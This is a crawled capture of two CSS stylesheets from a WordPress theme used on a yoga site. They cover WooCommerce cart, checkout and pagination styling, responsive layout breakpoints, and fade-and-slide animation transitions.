	background: #fff;
	border: 1px solid rgba(0,0,0,0.06);
	padding: 2px;
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	margin-left: 0px!important;
	margin-right: 14px !important;
	-webkit-border-radius: 2px !important;
	-moz-border-radius: 2px!important;
	border-radius: 2px!important;	
	
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;	
}

.woocommerce ul.cart_list li a:hover img, .woocommerce ul.product_list_widget li a:hover img, .woocommerce-page ul.cart_list li a:hover img, .woocommerce-page ul.product_list_widget li a:hover img {

}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	font-weight: 600!important;
	line-height: 19px;
	margin-bottom: 2px;
}
.woocommerce .sidebar ul.cart_list li, .woocommerce .sidebar ul.product_list_widget li, .woocommerce-page .sidebar ul.cart_list li, .woocommerce-page .sidebar ul.product_list_widget li {
	padding: 12px 0!important;
}

#sidebar .widget_shopping_cart {
	padding-bottom: 20px;
}

#sidebar .widget_shopping_cart .total {
	padding: 10px 0px!important;
	border-top: 1px solid #f4f4f4 !important;
}

#sidebar .star-rating {
	font-size: 10px;
	margin: 3px 0;
}
#sidebar  .star-rating span {
	top: 0px !important;
}

#sidebar .price_slider_wrapper {
	margin-top: 24px;
}

/* Cart page */
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}

.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
	color: #e55228!important;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
	background-color: #e55228!important;
	color:#fff !important;
}

.cart_totals  h2, .shipping_calculator h2 {
	font-size: 15px;
}

.cart_totals table, .shipping_calculator table {
	margin: 14px 0 60px !important;
	border-collapse: collapse!important;
	width: 100%;
}

#coupon_code { width: 90px!important;}

.cart_totals table th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 8px 20px !important;
	text-align: left;
	width: auto!important;
}
.cart_totals table td {
	padding: 8px 20px !important;
	border: #e8e8e8 1px solid !important;
}

table.shop_attributes {
	margin: 12px 0 2px !important;
	border-collapse: collapse!important;
	width: 100%;
}

table.shop_attributes th {
	border: 1px solid #e8e8e8!important;	
	background-color: #fcfcfc;
	text-align: center;
	padding: 0px 12px !important;
	text-align: left;
}
table.shop_attributes td {
	padding: 0px 12px !important;
	border: #e8e8e8 1px solid !important;
}

.shipping-calculator-form {
	margin-bottom: 60px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
}
.woocommerce-info a {
	text-decoration: underline;
	font-size: 0.9em;
}
.lost_password {
	margin-left: 12px;
	font-size: 0.9em;
}
.woocommerce-checkout  h2 {
	font-size: 15px;
}
.woocommerce-checkout  h3 {
	font-size: 14px;
}
.col2-set.addresses {
	margin-bottom: 40px;
}

#order_review{
	margin-bottom: 60px;
}

.related.products {
	margin-top: 40px;
}

.woocommerce div.product div.images div.thumbnails, .woocommerce #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails, .woocommerce-page #content div.product div.images div.thumbnails {
	padding-top: 1.2em!important;
}




/* Woo Pagination */
.woocommerce nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul {
	border: none !important;
	float: left;
	font-size: 13px;
	line-height: 16px;
	margin-bottom: 40px !important;	
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li {
	border: none !important;
	margin-right: 4px!important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a{
	border: none !important;
	display: inline-block;
	text-decoration: none;
	padding: 5px 7px !important;
	background: #FAFAFA url('../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05) !important;
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	font-size: 13px !important;
	line-height: 16px!important;
	
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}

.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current {
	display: inline-block;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	background: #fff!important;
	color: #333!important;
}

.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
	background-color: #07bee5 !important;
	color: white!important;
	text-shadow: none;
}

.opacity_opaque_important {
	opacity: 1!important;
}

/* WooCommerce Styles :: END */




/* CUSTOM RESPONSIVE STYLES */

	/* Note: Design for a width of 1199px + */

	@media only screen and (min-width: 1250px) {

			body { font: 14px/25px 'Open Sans', arial, sans-serif;}
	
			.container #sidebar.four.columns {
				width: 255px;
				margin-right: 30px;
			}
			
			/* right sidebar */
			.twelve.columns + #sidebar.four.columns {
				width: 255px;
				margin-left: 30px;
				margin-right: 15px;
			}
			
			.counter_desc {	font-size: 17px; letter-spacing: 1px; }
			
			.carousel_section {	margin: 0px -15px 0 -15px;}
			
			
			.jcarousel-prev-horizontal, .custom-prev { right: 40px;}
			
			ul.checked li:before { top: 1px; }
			ul.checked2 li:before { top: 3px; }
			ul.arrowed li:before { top: 3px; }
			ul.dotted li:before { top: 2px; }
			
			.resp-vtabs ul.resp-tabs-list { width: 20%; }
			.resp-vtabs .resp-tabs-container {width: 80%; }
				
	}



    /* Note: Design for a width of 960px - 1250px */

    @media only screen and (min-width: 960px) and (max-width: 1250px) {
	

		#header #menu > ul > li > a { font-size: 13px; line-height: 52px; padding-left: 10px; padding-right: 10px;}
		#header #logo .logo_img { height: 62px;}

		#header.scrolled #menu > ul > li > a {	line-height: 42px;}
		#header.scrolled #logo .logo_img { height: 52px;}
		
		.boxed_wrapper #header.scrolled .header_cart { height: 52px; }
		
		.isotope_element {	margin-bottom: 20px;}
		.more-link:before { top: 4px; }
		
	    .rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding:4px 15px 4px; line-height:18px !important; font-size:11px !important;font-weight:normal;
	    }  		
		h2 	{ font-size: 22px; line-height: 30px;}
		h3    { font-size: 16px; line-height: 22px;}
		h5 	{ font-size: 14px; }
		
		.htabs a { font-size: 12px; }
		
		.circ_counter {	width: 150px; }
		.column.client_info_holder, .columns.client_info_holder { margin-left: 29px; padding-left: 20px; }
		
		.section_big_title h1 { font-size: 48px; }
		
		#header.scrolled .header_cart .cart-icon-wrap { padding-top: 14px;}
		#header.scrolled .header_cart .widget_shopping_cart, #header.scrolled .header_cart .cart-notification { top: 52px;}
	}


--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/animations.css
body_size: 546
content:
.container, .full_container_slider {
	opacity:1;
	-webkit-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.container.animationStart, .full_container_slider.animationStart {
	opacity:0;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}
.container.animationStart.immediateShow {
	opacity:1;
}

.client_info_holder > * {
	position:relative;
	opacity:1;
	left:0px;
	-webkit-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.client_info_holder.animationStart > * {
	opacity: 0;
	left: 50px;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}


.info_block .info_item {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.info_block.animationStart .info_item {
	opacity: 0;
	left: 40px;
}

.section_featured_texts > * {
	opacity:1;

	-webkit-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart > * {
	opacity:0;
	
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}

.section_featured_texts .icon_holder {
	-moz-transform: rotateY( 360deg );
	-webkit-transform: rotateY( 360deg );
	transform: rotateY( 360deg );	
}

.section_featured_texts.animationStart .icon_holder {
	display: block;
	-moz-transform: rotateY( 180deg );
	-webkit-transform: rotateY( 180deg );
	transform: rotateY( 180deg );
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}


.section_featured_texts h3 {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart h3 {
	opacity:0;
	top:-30px;
}

.section_featured_texts p {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart p {
	opacity:0;
	top:30px;
}




#portfolio_items .portfolio_animator_class {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

#portfolio_items.animationStart .portfolio_animator_class {
	opacity: 0;
	left:40px;
}



.portfolio_page .columns .pic img {
	opacity:1;
			
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.portfolio_page .columns .pic.animationStart img{
	opacity: 0;	
}





.numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.circ_numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.circ_numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.team_block_content  > .pic {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.team_block_content.animationStart > .pic {
	opacity: 0;
	left: 40px;
}







/* CUSTOM RESPONSIVE STYLES */ 
/* Disable the transitions that mess up Live resizing (carousels + info Items etc) */

@media only screen and (max-width: 959px) {
	
	.info_block .info_item ,
	.portfolio_page .columns .pic img,
	#portfolio_items .pic_info
	{
		-webkit-transition:all 0 linear 0 !important;
		-moz-transition:all 0 linear 0 !important;
		-o-transition:all 0 linear 0 !important;
		-ms-transition:all 0 linear 0 !important;
		transition:all 0 linear 0 !important;
	}	

}